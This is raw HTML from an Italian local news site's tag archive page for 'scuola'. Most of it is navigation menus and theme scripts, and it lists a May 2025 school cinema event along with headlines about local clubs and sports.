                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scuola</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: scuola</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cinema-e-immagini-per-la-scuola-martedi-6-al-delle-arti/"  rel="bookmark" class="td-image-wrap " title="Cinema e Immagini per la Scuola, martedì 6 al Delle Arti" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Cinema e Immagini per la Scuola, martedì 6 al Delle Arti" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cinema-e-immagini-per-la-scuola-martedi-6-al-delle-arti/"  rel="bookmark" title="Cinema e Immagini per la Scuola, martedì 6 al Delle Arti">Cinema e Immagini per la Scuola, martedì 6 al Delle Arti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T09:54:44+02:00" >5 Maggio 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/cinema-e-immagini-per-la-scuola-martedi-6-al-delle-arti/#respond">0</a></span>            </div>

            
        </div>

        
